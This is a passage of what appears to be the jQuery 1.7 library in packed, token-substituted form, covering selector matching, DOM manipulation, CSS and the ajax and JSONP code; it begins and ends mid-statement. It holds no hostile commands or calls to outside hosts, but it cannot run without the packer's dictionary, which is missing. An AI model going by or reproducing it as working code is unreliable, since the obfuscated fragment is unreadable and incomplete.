g=b[0],h=a.1m;17(h&&(h.52!==g||!a.8d)){18 i=0;1a(d=h.1F;d;d=d.36)d.1c===1&&(d.8d=++i);h.52=g}18 j=a.8d-f;14 e===0?j===0:j%e===0&&j/e>=0}},3x:12(a,b){14 a.1c===1&&a.26("3c")===b},54:12(a,b){14 b==="*"&&a.1c===1||a.1j.1r()===b},56:12(a,b){14(" "+(a.24||a.26("3t"))+" ").2l(b)>-1},8b:12(a,b){18 c=b[1],d=l.6Q[c]?l.6Q[c](a):a[c]!=1b?a[c]:a.26(c),e=d+"",f=b[2],g=b[4];14 d==1b?f==="!=":f==="="?e===g:f==="*="?e.2l(g)>=0:f==="~="?(" "+e+" ").2l(g)>=0:g?f==="!="?e!==g:f==="^="?e.2l(g)===0:f==="$="?e.5i(e.19-g.19)===g:f==="|="?e===g||e.5i(0,g.19+1)===g+"-":!1:e&&d!==!1},57:12(a,b,c,d){18 e=b[2],f=l.ao[e];17(f)14 f(a,c,b,d)}}},m=l.2r.57,n=12(a,b){14"\\\\"+(b-0+1)};1a(18 o 1h l.2r)l.2r[o]=2d 48(l.2r[o].6U+/(?![^\\[]*\\])(?![^\\(]*\\))/.6U),l.6M[o]=2d 48(/(^(?:.|\\r|\\n)*?)/.6U+l.2r[o].6U.1o(/\\\\(\\d+)/g,n));18 p=12(a,b){a=2T.27.2c.1k(a,0);17(b){b.1y.1B(b,a);14 b}14 a};1R{2T.27.2c.1k(c.1P.2V,0)[0].1c}1V(q){p=12(a,b){18 c=0,d=b||[];17(e.1k(a)==="[1L 2T]")2T.27.1y.1B(d,a);1n 17(1d a.19=="3e")1a(18 f=a.19;c<f;c++)d.1y(a[c]);1n 1a(;a[c];c++)d.1y(a[c]);14 d}}18 r,s;c.1P.4p?r=12(a,b){17(a===b){g=!0;14 0}17(!a.4p||!b.4p)14 a.4p?-1:1;14 a.4p(b)&4?-1:1}:(r=12(a,b){17(a===b){g=!0;14 0}17(a.6V&&b.6V)14 a.6V-b.6V;18 c,d,e=[],f=[],h=a.1m,i=b.1m,j=h;17(h===i)14 s(a,b);17(!h)14-1;17(!i)14 1;1w(j)e.3l(j),j=j.1m;j=i;1w(j)f.3l(j),j=j.1m;c=e.19,d=f.19;1a(18 k=0;k<c&&k<d;k++)17(e[k]!==f[k])14 s(e[k],f[k]);14 k===c?s(a,f[k],-1):s(e[k],b,1)},s=12(a,b,c){17(a===b)14 c;18 d=a.36;1w(d){17(d===b)14-1;d=d.36}14 1}),k.6S=12(a){18 b="",c;1a(18 d=0;a[d];d++)c=a[d],c.1c===3||c.1c===4?b+=c.4W:c.1c!==8&&(b+=k.6S(c.2V));14 b},12(){18 a=c.22("1T"),d="2f"+(2d 7u).9n(),e=c.1P;a.2u="<a 34=\'"+d+"\'/>",e.3f(a,e.1F),c.4d(d)&&(l.23.3x=12(a,c,d){17(1d c.4d!="2M"&&!d){18 e=c.4d(a[1]);14 e?e.3c===a[1]||1d e.3T!="2M"&&e.3T("3c").4W===a[1]?[e]:b:[]}},l.1C.3x=12(a,b){18 c=1d a.3T!="2M"&&a.3T("3c");14 a.1c===1&&c&&c.4W===b}),e.38(a),e=a=1b}(),12(){18 a=c.22("1T");a.2Z(c.eD("")),a.1W("*").19>0&&(l.23.54=12(a,b){18 c=b.1W(a[1]);17(a[1]==="*"){18 d=[];1a(18 e=0;c[e];e++)c[e].1c===1&&d.1y(c[e]);c=d}14 c}),a.2u="<a 2K=\'#\'></a>",a.1F&&1d a.1F.26!="2M"&&a.1F.26("2K")!=="#"&&(l.6Q.2K=12(a){14 a.26("2K",2)}),a=1b}(),c.44&&12(){18 a=k,b=c.22("1T"),d="eF";b.2u="<p 3t=\'ap\'></p>";17(!b.44||b.44(".ap").19!==0){k=12(b,e,f,g){e=e||c;17(!g&&!k.53(e)){18 h=/^(\\w+$)|^\\.([\\w\\-]+$)|^#([\\w\\-]+$)/.1Z(b);17(h&&(e.1c===1||e.1c===9)){17(h[1])14 p(e.1W(b),f);17(h[2]&&l.23.56&&e.4q)14 p(e.4q(h[2]),f)}17(e.1c===9){17(b==="1H"&&e.1H)14 p([e.1H],f);17(h&&h[3]){18 i=e.4d(h[3]);17(!i||!i.1m)14 p([],f);17(i.3c===h[3])14 p([i],f)}1R{14 p(e.44(b),f)}1V(j){}}1n 17(e.1c===1&&e.1j.1r()!=="1L"){18 m=e,n=e.26("3c"),o=n||d,q=e.1m,r=/^\\s*[+~]/.1e(b);n?o=o.1o(/\'/g,"\\\\$&"):e.3q("3c",o),r&&q&&(e=e.1m);1R{17(!r||q)14 p(e.44("[3c=\'"+o+"\'] "+b),f)}1V(s){}9s{n||m.46("3c")}}}14 a(b,e,f,g)};1a(18 e 1h a)k[e]=a[e];b=1b}}(),12(){18 a=c.1P,b=a.5P||a.eG||a.eH||a.eI;17(b){18 d=!b.1k(c.22("1T"),"1T"),e=!1;1R{b.1k(c.1P,"[1e!=\'\']:eJ")}1V(f){e=!0}k.5P=12(a,c){c=c.1o(/\\=\\s*([^\'"\\]]*)\\s*\\]/g,"=\'$1\']");17(!k.53(a))1R{17(e||!l.2r.58.1e(c)&&!/!=/.1e(c)){18 f=b.1k(a,c);17(f||!d||a.37&&a.37.1c!==11)14 f}}1V(g){}14 k(c,1b,1b,[a]).19>0}}}(),12(){18 a=c.22("1T");a.2u="<1T 3t=\'1e e\'></1T><1T 3t=\'1e\'></1T>";17(!!a.4q&&a.4q("e").19!==0){a.7G.24="e";17(a.4q("e").19===1)14;l.6L.2H(1,0,"56"),l.23.56=12(a,b,c){17(1d b.4q!="2M"&&!c)14 b.4q(a[1])},a=1b}}(),c.1P.2w?k.2w=12(a,b){14 a!==b&&(a.2w?a.2w(b):!0)}:c.1P.4p?k.2w=12(a,b){14!!(a.4p(b)&16)}:k.2w=12(){14!1},k.53=12(a){18 b=(a?a.1X||a:0).1P;14 b?b.1j!=="eK":!1};18 v=12(a,b){18 c,d=[],e="",f=b.1c?[b]:b;1w(c=l.2r.58.1Z(a))e+=c[0],a=a.1o(l.2r.58,"");a=l.3i[a]?a+"*":a;1a(18 g=0,h=f.19;g<h;g++)k(a,f[g],d);14 k.1C(e,d)};f.23=k,f.2i=k.ai,f.2i[":"]=f.2i.35,f.6W=k.88,f.1G=k.6S,f.6B=k.53,f.2w=k.2w}();18 P=/eL$/,Q=/^(?:aq|ar|as)/,R=/,/,S=/^.[^:#\\[\\.,]*$/,T=2T.27.2c,U=f.2i.2r.57,V={8e:!0,4z:!0,at:!0,au:!0};f.fn.1s({23:12(a){18 b=7,c,d;17(1d a!="1t")14 f(a).1C(12(){1a(c=0,d=b.19;c<d;c++)17(f.2w(b[c],7))14!0});18 e=7.2I("","23",a),g,h,i;1a(c=0,d=7.19;c<d;c++){g=e.19,f.23(a,7[c],e);17(c>0)1a(h=g;h<e.19;h++)1a(i=0;i<g;i++)17(e[i]===e[h]){e.2H(h--,1);1K}}14 e},am:12(a){18 b=f(a);14 7.1C(12(){1a(18 a=0,c=b.19;a<c;a++)17(f.2w(7,b[a]))14!0})},5a:12(a){14 7.2I(X(7,a,!1),"5a",a)},1C:12(a){14 7.2I(X(7,a,!0),"1C",a)},5R:12(a){14!!a&&(1d a=="1t"?f.1C(a,7).19>0:7.1C(a).19>0)},4D:12(a,b){18 c=[],d,e,g=7[0];17(f.2t(a)){18 h,i,j={},k=1;17(g&&a.19){1a(d=0,e=a.19;d<e;d++)i=a[d],j[i]||(j[i]=U.1e(i)?f(i,b||7.2U):i);1w(g&&g.1X&&g!==b){1a(i 1h j)h=j[i],(h.4M?h.8f(g)>-1:f(g).5R(h))&&c.1y({1Y:i,1A:g,5m:k});g=g.1m,k++}}14 c}18 l=U.1e(a)||1d a!="1t"?f(a,b||7.2U):0;1a(d=0,e=7.19;d<e;d++){g=7[d];1w(g){17(l?l.8f(g)>-1:f.23.5P(g,a)){c.1y(g);1K}g=g.1m;17(!g||!g.1X||g===b||g.1c===11)1K}}c=c.19>1?f.6W(c):c;14 7.2I(c,"4D",a)},8f:12(a){17(!a||1d a=="1t")14 f.47(7[0],a?f(a):7.6R().8e());14 f.47(a.4M?a[0]:a,7)},2B:12(a,b){18 c=1d a=="1t"?f(a,b):f.3K(a&&a.1c?[a]:a),d=f.4L(7.1z(),c);14 7.2I(W(c[0])||W(d[0])?d:f.6W(d))},eM:12(){14 7.2B(7.7r)}}),f.1i({6R:12(a){18 b=a.1m;14 b&&b.1c!==11?b:1b},aq:12(a){14 f.4r(a,"1m")},eN:12(a,b,c){14 f.4r(a,"1m",c)},at:12(a){14 f.3Z(a,2,"36")},au:12(a){14 f.3Z(a,2,"59")},eO:12(a){14 f.4r(a,"36")},as:12(a){14 f.4r(a,"59")},eP:12(a,b,c){14 f.4r(a,"36",c)},ar:12(a,b,c){14 f.4r(a,"59",c)},eQ:12(a){14 f.8g(a.1m.1F,a)},8e:12(a){14 f.8g(a.1F)},4z:12(a){14 f.1j(a,"8Q")?a.8T||a.8S.37:f.3K(a.2V)}},12(a,b){f.fn[a]=12(c,d){18 e=f.2x(7,b,c),g=T.1k(1q);P.1e(a)||(d=c),d&&1d d=="1t"&&(e=f.1C(d,e)),e=7.19>1&&!V[a]?f.6W(e):e,(7.19>1||R.1e(d))&&Q.1e(a)&&(e=e.eR());14 7.2I(e,a,g.3n(","))}}),f.1s({1C:12(a,b,c){c&&(a=":5a("+a+")");14 b.19===1?f.23.5P(b[0],a)?[b[0]]:[]:f.23.ah(a,b)},4r:12(a,c,d){18 e=[],g=a[c];1w(g&&g.1c!==9&&(d===b||g.1c!==1||!f(g).5R(d)))g.1c===1&&e.1y(g),g=g[c];14 e},3Z:12(a,b,c,d){b=b||1;18 e=0;1a(;a;a=a[c])17(a.1c===1&&++e===b)1K;14 a},8g:12(a,b){18 c=[];1a(;a;a=a.36)a.1c===1&&a!==b&&c.1y(a);14 c}});18 Y=/ 4J\\d+="(?:\\d+|1b)"/g,Z=/^\\s+/,$=/<(?!av|br|aw|7J|eS|eT|1N|7x|eU|5S)(([\\w:]+)[^>]*)\\/>/ax,5b=/<([\\w:]+)/,ba=/<2C/i,bb=/<|&#?\\w+;/,bc=/<(?:2f|1L|7J|45|1f)/i,bd=/2g\\s*(?:[^=]|=\\s*.2g.)/i,be=/\\/(eV|eW)2f/i,bf=/^\\s*<!(?:\\[eX\\[|\\-\\-)/,bg={45:[1,"<2E 5H=\'5H\'>","</2E>"],eY:[1,"<ay>","</ay>"],az:[1,"<2j>","</2j>"],3P:[2,"<2j><2C>","</2C></2j>"],3r:[3,"<2j><2C><3P>","</3P></2C></2j>"],aw:[2,"<2j><2C></2C><8h>","</8h></2j>"],av:[1,"<2x>","</2x>"],3w:[0,"",""]};bg.9V=bg.45,bg.2C=bg.eZ=bg.8h=bg.f0=bg.az,bg.f1=bg.3r,f.1u.9u||(bg.3w=[1,"1T<1T>","</1T>"]),f.fn.1s({1G:12(a){17(f.1v(a))14 7.1i(12(b){18 c=f(7);c.1G(a.1k(7,b,c.1G()))});17(1d a!="1L"&&a!==b)14 7.5Q().3y((7[0]&&7[0].1X||c).8i(a));14 f.1G(7)},6X:12(a){17(f.1v(a))14 7.1i(12(b){f(7).6X(a.1k(7,b))});17(7[0]){18 b=f(a,7[0].1X).eq(0).4c(!0);7[0].1m&&b.3f(7[0]),b.2x(12(){18 a=7;1w(a.1F&&a.1F.1c===1)a=a.1F;14 a}).3y(7)}14 7},aA:12(a){17(f.1v(a))14 7.1i(12(b){f(7).aA(a.1k(7,b))});14 7.1i(12(){18 b=f(7),c=b.4z();c.19?c.6X(a):b.3y(a)})},f2:12(a){14 7.1i(12(){f(7).6X(a)})},f3:12(){14 7.6R().1i(12(){f.1j(7,"1H")||f(7).5T(7.2V)}).4O()},3y:12(){14 7.4s(1q,!0,12(a){7.1c===1&&7.2Z(a)})},aB:12(){14 7.4s(1q,!0,12(a){7.1c===1&&7.3f(a,7.1F)})},6Y:12(){17(7[0]&&7[0].1m)14 7.4s(1q,!1,12(a){7.1m.3f(a,7)});17(1q.19){18 a=f(1q[0]);a.1y.1B(a,7.6k());14 7.2I(a,"6Y",1q)}},8j:12(){17(7[0]&&7[0].1m)14 7.4s(1q,!1,12(a){7.1m.3f(a,7.36)});17(1q.19){18 a=7.2I(7,"8j",1q);a.1y.1B(a,f(1q[0]).6k());14 a}},2m:12(a,b){1a(18 c=0,d;(d=7[c])!=1b;c++)17(!a||f.1C(a,[d]).19)!b&&d.1c===1&&(f.5U(d.1W("*")),f.5U([d])),d.1m&&d.1m.38(d);14 7},5Q:12(){1a(18 a=0,b;(b=7[a])!=1b;a++){b.1c===1&&f.5U(b.1W("*"));1w(b.1F)b.38(b.1F)}14 7},4c:12(a,b){a=a==1b?!1:a,b=b==1b?a:b;14 7.2x(12(){14 f.4c(7,a,b)})},2o:12(a){17(a===b)14 7[0]&&7[0].1c===1?7[0].2u.1o(Y,""):1b;17(1d a=="1t"&&!bc.1e(a)&&(f.1u.7y||!Z.1e(a))&&!bg[(5b.1Z(a)||["",""])[1].1r()]){a=a.1o($,"<$1></$2>");1R{1a(18 c=0,d=7.19;c<d;c++)7[c].1c===1&&(f.5U(7[c].1W("*")),7[c].2u=a)}1V(e){7.5Q().3y(a)}}1n f.1v(a)?7.1i(12(b){18 c=f(7);c.2o(a.1k(7,b,c.2o()))}):7.5Q().3y(a);14 7},5T:12(a){17(7[0]&&7[0].1m){17(f.1v(a))14 7.1i(12(b){18 c=f(7),d=c.2o();c.5T(a.1k(7,b,d))});1d a!="1t"&&(a=f(a).aC());14 7.1i(12(){18 b=7.36,c=7.1m;f(7).2m(),b?f(b).6Y(a):f(c).3y(a)})}14 7.19?7.2I(f(f.1v(a)?a():a),"5T",a):7},aC:12(a){14 7.2m(a,!0)},4s:12(a,c,d){18 e,g,h,i,j=a[0],k=[];17(!f.1u.7F&&1q.19===3&&1d j=="1t"&&bd.1e(j))14 7.1i(12(){f(7).4s(a,c,d,!0)});17(f.1v(j))14 7.1i(12(e){18 g=f(7);a[0]=j.1k(7,e,c?g.2o():b),g.4s(a,c,d)});17(7[0]){i=j&&j.1m,f.1u.1m&&i&&i.1c===11&&i.2V.19===7.19?e={5t:i}:e=f.7p(a,7,k),h=e.5t,h.2V.19===1?g=h=h.1F:g=h.1F;17(g){c=c&&f.1j(g,"3P");1a(18 l=0,m=7.19,n=m-1;l<m;l++)d.1k(c?bh(7[l],g):7[l],e.7q||m>1&&l<n?f.4c(h,!0,!0):h)}k.19&&f.1i(k,bn)}14 7}}),f.7p=12(a,b,d){18 e,g,h,i=b&&b[0]?b[0].1X||b[0]:c;a.19===1&&1d a[0]=="1t"&&a[0].19<f4&&i===c&&a[0].5q(0)==="<"&&!bc.1e(a[0])&&(f.1u.7F||!bd.1e(a[0]))&&(g=!0,h=f.8k[a[0]],h&&h!==1&&(e=h)),e||(e=i.9F(),f.aD(a,i,e,d)),g&&(f.8k[a[0]]=h?e:1);14{5t:e,7q:g}},f.8k={},f.1i({8P:"3y",f5:"aB",3f:"6Y",f6:"8j",f7:"5T"},12(a,b){f.fn[a]=12(c){18 d=[],e=f(c),g=7.19===1&&7[0].1m;17(g&&g.1c===11&&g.2V.19===1&&e.19===1){e[b](7[0]);14 7}1a(18 h=0,i=e.19;h<i;h++){18 j=(h>0?7.4c(!0):7).1z();f(e[h])[b](j),d=d.5g(j)}14 7.2I(d,a,e.1Y)}}),f.1s({4c:12(a,b,c){18 d=a.5C(!0),e,g,h;17((!f.1u.7A||!f.1u.9B)&&(a.1c===1||a.1c===11)&&!f.6B(a)){bj(a,d),e=bk(a),g=bk(d);1a(h=0;e[h];++h)bj(e[h],g[h])}17(b){bi(a,d);17(c){e=bk(a),g=bk(d);1a(h=0;e[h];++h)bi(e[h],g[h])}}14 d},aD:12(a,b,d,e){18 g;b=b||c,1d b.22=="2M"&&(b=b.1X||b[0]&&b[0].1X||c);18 h=[],i;1a(18 j=0,k;(k=a[j])!=1b;j++){1d k=="3e"&&(k+="");17(!k)3L;17(1d k=="1t")17(!bb.1e(k))k=b.8i(k);1n{k=k.1o($,"<$1></$2>");18 l=(5b.1Z(k)||["",""])[1].1r(),m=bg[l]||bg.3w,n=m[0],o=b.22("1T");o.2u=m[1]+k+m[2];1w(n--)o=o.7G;17(!f.1u.2C){18 p=ba.1e(k),q=l==="2j"&&!p?o.1F&&o.1F.2V:m[1]==="<2j>"&&!p?o.2V:[];1a(i=q.19-1;i>=0;--i)f.1j(q[i],"2C")&&!q[i].2V.19&&q[i].1m.38(q[i])}!f.1u.7y&&Z.1e(k)&&o.3f(b.8i(Z.1Z(k)[0]),o.1F),k=o.2V}18 r;17(!f.1u.9H)17(k[0]&&1d(r=k.19)=="3e")1a(i=0;i<r;i++)bm(k[i]);1n bm(k);k.1c?h.1y(k):h=f.4L(h,k)}17(d){g=12(a){14!a.1g||be.1e(a.1g)};1a(j=0;h[j];j++)17(e&&f.1j(h[j],"2f")&&(!h[j].1g||h[j].1g.1r()==="1G/5V"))e.1y(h[j].1m?h[j].1m.38(h[j]):h[j]);1n{17(h[j].1c===1){18 s=f.3H(h[j].1W("2f"),g);h.2H.1B(h,[j+1,0].5g(s))}d.2Z(h[j])}}14 h},5U:12(a){18 b,c,d=f.3s,e=f.1I,g=f.1p.3h,h=f.1u.5B;1a(18 i=0,j;(j=a[i])!=1b;i++){17(j.1j&&f.7I[j.1j.1r()])3L;c=j[f.1I];17(c){b=d[c]&&d[c][e];17(b&&b.2A){1a(18 k 1h b.2A)g[k]?f.1p.2m(j,k):f.7Q(j,k,b.2p);b.2p&&(b.2p.1A=1b)}h?2v j[f.1I]:j.46&&j.46(f.1I),2v d[c]}}}});18 cz=/aE\\([^)]*\\)/i,bp=/28=([^)]*)/,bq=/-([a-z])/ax,br=/([A-Z]|^f8)/g,bs=/^-?\\d+(?:3z)?$/i,bt=/^-?\\d/,bu=/^[+\\-]=/,bv=/[^+\\-\\.\\de]+/g,bw={2s:"5W",7H:"2L",21:"6Z"},bx=["aF","f9"],by=["aG","fa"],bz,bA,bB,bC=12(a,b){14 b.6q()};f.fn.1x=12(a,c){17(1q.19===2&&c===b)14 7;14 f.5w(7,a,c,!0,12(a,c,d){14 d!==b?f.1f(a,c,d):f.1x(a,c)})},f.1s({5c:{28:{1z:12(a,b){17(b){18 c=bz(a,"28","28");14 c===""?"1":c}14 a.1f.28}}},70:{fb:!0,fc:!0,28:!0,5D:!0,fd:!0,fe:!0,ff:!0},8l:{"6v":f.1u.5A?"5A":"fg"},1f:12(a,c,d,e){17(!!a&&a.1c!==3&&a.1c!==8&&!!a.1f){18 g,h,i=f.4k(c),j=a.1f,k=f.5c[i];c=f.8l[i]||i;17(d===b){17(k&&"1z"1h k&&(g=k.1z(a,!1,e))!==b)14 g;14 j[c]}h=1d d;17(h==="3e"&&4a(d)||d==1b)14;h==="1t"&&bu.1e(d)&&(d=+d.1o(bv,"")+1M(f.1x(a,c))),h==="3e"&&!f.70[i]&&(d+="3z");17(!k||!("1Q"1h k)||(d=k.1Q(a,d))!==b)1R{j[c]=d}1V(l){}}},1x:12(a,c,d){18 e,g;c=f.4k(c),g=f.5c[c],c=f.8l[c]||c,c==="5A"&&(c="6v");17(g&&"1z"1h g&&(e=g.1z(a,!0,d))!==b)14 e;17(bz)14 bz(a,c)},8m:12(a,b,c){18 d={};1a(18 e 1h b)d[e]=a.1f[e],a.1f[e]=b[e];c.1k(a);1a(e 1h b)a.1f[e]=d[e]},4k:12(a){14 a.1o(bq,bC)}}),f.fh=f.1x,f.1i(["2G","2b"],12(a,b){f.5c[b]={1z:12(a,c,d){18 e;17(c){a.4A!==0?e=bD(a,b,d):f.8m(a,bw,12(){e=bD(a,b,d)});17(e<=0){e=bz(a,b,b),e==="8n"&&bB&&(e=bB(a,b,b));17(e!=1b)14 e===""||e==="4X"?"8n":e}17(e<0||e==1b){e=a.1f[b];14 e===""||e==="4X"?"8n":e}14 1d e=="1t"?e:e+"3z"}},1Q:12(a,b){17(!bs.1e(b))14 b;b=1M(b);17(b>=0)14 b+"3z"}}}),f.1u.28||(f.5c.28={1z:12(a,b){14 bp.1e((b&&a.3A?a.3A.1C:a.1f.1C)||"")?1M(48.$1)/aH+"":b?"1":""},1Q:12(a,b){18 c=a.1f,d=a.3A;c.5D=1;18 e=f.4a(b)?"":"aE(28="+b*aH+")",g=d&&d.1C||c.1C||"";c.1C=cz.1e(g)?g.1o(cz,e):g+" "+e}}),f(12(){f.1u.7D||(f.5c.4i={1z:12(a,b){18 c;f.8m(a,{21:"4h-6Z"},12(){b?c=bz(a,"3G-fi","4i"):c=a.1f.4i});14 c}})}),c.3E&&c.3E.4U&&(bA=12(a,c){18 d,e,g;c=c.1o(br,"-$1").1r();17(!(e=a.1X.3E))14 b;17(g=e.4U(a,1b))d=g.fj(c),d===""&&!f.2w(a.1X.1P,a)&&(d=f.1f(a,c));14 d}),c.1P.3A&&(bB=12(a,b){18 c,d=a.3A&&a.3A[b],e=a.71&&a.71[b],f=a.1f;!bs.1e(d)&&bt.1e(d)&&(c=f.1D,e&&(a.71.1D=a.3A.1D),f.1D=b==="fk"?"fl":d||0,d=f.fm+"3z",f.1D=c,e&&(a.71.1D=e));14 d===""?"4X":d}),bz=bA||bB,f.2i&&f.2i.35&&(f.2i.35.2L=12(a){18 b=a.4A,c=a.6a;14 b===0&&c===0||!f.1u.9I&&(a.1f.21||f.1x(a,"21"))==="2Y"},f.2i.35.aI=12(a){14!f.2i.35.2L(a)});18 cA=/%20/g,bF=/\\[\\]$/,bG=/\\r?\\n/g,bH=/#.*$/,bI=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/fo,bJ=/^(?:fp|fq|fr|fs|2L|ft|3e|5M|fu|fv|fw|1G|fy|1S|fz)$/i,bK=/^(?:fB|aJ|aJ\\-fC|.+\\-fD|6H|fE):$/,bL=/^(?:72|fF)$/,bM=/^\\/\\//,bN=/\\?/,bO=/<2f\\b[^<]*(?:(?!<\\/2f>)<[^<]*)*<\\/2f>/gi,bP=/^(?:2E|4B)/i,bQ=/\\s+/,bR=/([?&])5b=[^&]*/,bS=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+))?)?/,bT=f.fn.6m,bU={},bV={},bW,bX;1R{bW=e.2K}1V(bY){bW=c.22("a"),bW.2K="",bW=bW.2K}bX=bS.1Z(bW.1r())||[],f.fn.1s({6m:12(a,c,d){17(1d a!="1t"&&bT)14 bT.1B(7,1q);17(!7.19)14 7;18 e=a.2l(" ");17(e>=0){18 g=a.2c(e,a.19);a=a.2c(0,e)}18 h="72";c&&(f.1v(c)?(d=c,c=b):1d c=="1L"&&(c=f.5S(c,f.3B.8o),h="fG"));18 i=7;f.43({1S:a,1g:h,5h:"2o",1l:c,2W:12(a,b,c){c=a.8p,a.6s()&&(a.2J(12(a){c=a}),i.2o(g?f("<1T>").3y(c.1o(bO,"")).23(g):c)),d&&i.1i(d,[c,b,a])}});14 7},fH:12(){14 f.5S(7.aK())},aK:12(){14 7.2x(12(){14 7.aL?f.3K(7.aL):7}).1C(12(){14 7.34&&!7.2R&&(7.2g||bP.1e(7.1j)||bJ.1e(7.1g))}).2x(12(a,b){18 c=f(7).3S();14 c==1b?1b:f.2t(c)?f.2x(c,12(a,c){14{34:b.34,1O:a.1o(bG,"\\r\\n")}}):{34:b.34,1O:c.1o(bG,"\\r\\n")}}).1z()}}),f.1i("aM aN aO fI fJ aP".29(" "),12(a,b){f.fn[b]=12(a){14 7.85(b,a)}}),f.1i(["1z","fK"],12(a,c){f[c]=12(a,d,e,g){f.1v(d)&&(g=g||e,e=d,d=b);14 f.43({1g:c,1S:a,1l:d,5X:e,5h:g})}}),f.1s({fL:12(a,c){14 f.1z(a,b,c,"2f")},fM:12(a,b,c){14 f.1z(a,b,c,"3C")},73:12(a,b){b?f.1s(!0,a,f.3B,b):(b=a,a=f.1s(!0,f.3B,b));1a(18 c 1h{2U:1,1S:1})c 1h b?a[c]=b[c]:c 1h f.3B&&(a[c]=f.3B[c]);14 a},3B:{1S:bW,8q:bK.1e(bX[1]),4Y:!0,1g:"72",5Y:"4t/x-aQ-4V-aR",aS:!0,39:!0,5Z:{3p:"4t/3p, 1G/3p",2o:"1G/2o",1G:"1G/fN",3C:"4t/3C, 1G/5V","*":"*/*"},4z:{3p:/3p/,2o:/2o/,3C:/3C/},8Y:{3p:"aT",1G:"8p"},4y:{"* 1G":a.6j,"1G 2o":!0,"1G 3C":f.7o,"1G 3p":f.9k}},8r:bZ(bU),8s:bZ(bV),43:12(a,c){12 w(a,c,l,m){17(s!==2){s=2,q&&fO(q),p=b,n=m||"",v.3d=a?4:0;18 o,r,u,w=l?ca(d,v,l):b,x,y;17(a>=74&&a<fP||a===aU){17(d.aV){17(x=v.68("fQ-aW"))f.75[k]=x;17(y=v.68("fR"))f.76[k]=y}17(a===aU)c="fS",o=!0;1n 1R{r=cb(d,w),c="5X",o=!0}1V(z){c="9m",u=z}}1n{u=c;17(!c||a)c="2e",a<0&&(a=0)}v.77=a,v.aX=c,o?h.33(e,[r,c,v]):h.9t(e,[v,c,u]),v.8t(j),j=b,t&&g.2y("43"+(o?"fT":"fU"),[v,d,o?r:u]),i.33(e,[v,c]),t&&(g.2y("aO",[v,d]),--f.8u||f.1p.2y("aN"))}}1d a=="1L"&&(c=a,a=b),c=c||{};18 d=f.73({},c),e=d.2U||d,g=e!==d&&(e.1c||e 5r f)?f(e):f.1p,h=f.5z(),i=f.4P(),j=d.8t||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={3d:0,4u:12(a,b){17(!s){18 c=a.1r();a=m[c]=m[c]||a,l[a]=b}14 7},aY:12(){14 s===2?n:1b},68:12(a){18 c;17(s===2){17(!o){o={};1w(c=bI.1Z(n))o[c[1].1r()]=c[2]}c=o[a.1r()]}14 c===b?1b:c},8v:12(a){s||(d.67=a);14 7},40:12(a){a=a||"40",p&&p.40(a),w(0,a);14 7}};h.2X(v),v.5X=v.2J,v.2e=v.4g,v.2W=i.2J,v.8t=12(a){17(a){18 b;17(s<2)1a(b 1h a)j[b]=[j[b],a[b]];1n b=a[v.77],v.5y(b,b)}14 7},d.1S=((a||d.1S)+"").1o(bH,"").1o(bM,bX[1]+"//"),d.30=f.4K(d.5h||"*").1r().29(bQ),d.4v==1b&&(r=bS.1Z(d.1S.1r()),d.4v=!(!r||r[1]==bX[1]&&r[2]==bX[2]&&(r[3]||(r[1]==="aZ:"?80:b0))==(bX[3]||(bX[1]==="aZ:"?80:b0)))),d.1l&&d.aS&&1d d.1l!="1t"&&(d.1l=f.5S(d.1l,d.8o)),b$(bU,d,c,v);17(s===2)14!1;t=d.4Y,d.1g=d.1g.6q(),d.78=!bL.1e(d.1g),t&&f.8u++===0&&f.1p.2y("aM");17(!d.78){d.1l&&(d.1S+=(bN.1e(d.1S)?"&":"?")+d.1l),k=d.1S;17(d.3s===!1){18 x=f.2z(),y=d.1S.1o(bR,"$fV="+x);d.1S=y+(y===d.1S?(bN.1e(d.1S)?"&":"?")+"5b="+x:"")}}(d.1l&&d.78&&d.5Y!==!1||c.5Y)&&v.4u("fW-fX",d.5Y),d.aV&&(k=k||d.1S,f.75[k]&&v.4u("b1-aW-fY",f.75[k]),f.76[k]&&v.4u("b1-fZ-g0",f.76[k])),v.4u("g1",d.30[0]&&d.5Z[d.30[0]]?d.5Z[d.30[0]]+(d.30[0]!=="*"?", */*; q=0.g2":""):d.5Z["*"]);1a(u 1h d.b2)v.4u(u,d.b2[u]);17(d.b3&&(d.b3.1k(e,v,d)===!1||s===2)){v.40();14!1}1a(u 1h{5X:1,2e:1,2W:1})v[u](d[u]);p=b$(bV,d,c,v);17(!p)w(-1,"8X g3");1n{v.3d=1,t&&g.2y("aP",[v,d]),d.39&&d.8w>0&&(q=42(12(){v.40("8w")},d.8w));1R{s=1,p.79(l,w)}1V(z){77<2?w(-1,z):f.2e(z)}}14 v},5S:12(a,c){18 d=[],e=12(a,b){b=f.1v(b)?b():b,d[d.19]=b4(a)+"="+b4(b)};c===b&&(c=f.3B.8o);17(f.2t(a)||a.4M&&!f.5s(a))f.1i(a,12(){e(7.34,7.1O)});1n 1a(18 g 1h a)69(g,a[g],c,e);14 d.3n("&").1o(cA,"+")}}),f.1s({8u:0,75:{},76:{}});18 cB=f.2z(),cd=/(\\=)\\?(&|$)|\\?\\?/i;f.73({5d:"g4",60:12(){14 f.1I+"5b"+cB++}}),f.8r("3C 5d",12(b,c,d){18 e=b.5Y==="4t/x-aQ-4V-aR"&&1d b.1l=="1t";17(b.30[0]==="5d"||b.5d!==!1&&(cd.1e(b.1S)||e&&cd.1e(b.1l))){18 g,h=b.60=f.1v(b.60)?b.60():b.60,i=a[h],j=b.1S,k=b.1l,l="$1"+h+"$2";b.5d!==!1&&(j=j.1o(cd,l),b.1S===j&&(e&&(k=k.1o(cd,l)),b.1l===k&&(j+=(/\\?/.1e(j)?"&":"?")+b.5d+"="+h))),b.1S=j,b.1l=k,a[h]=12(a){g=[a]},d.7w(12(){a[h]=i,g&&f.1v(i)&&a[h](g[0])}),b.4y["2f 3C"]=12(){g||f.2e(h+" g5 5a g6");14 g[0]},b.30[0]="3C";14"2f"}}),f.73({5Z:{2f:"1G/5V, 4t/5V, 4t/8x, 4t/x-8x"},4z:{2f:/5V|8x/},4y:{"1G 2f":12(a){f.7j(a);14 a}}}),f.8r("2f",12(a){a.3s===b&&(a.3s=!1),a.4v&&(a.1g="72",a.4Y=!1)}),f.8s("2f",12(a){17(a.4v){18 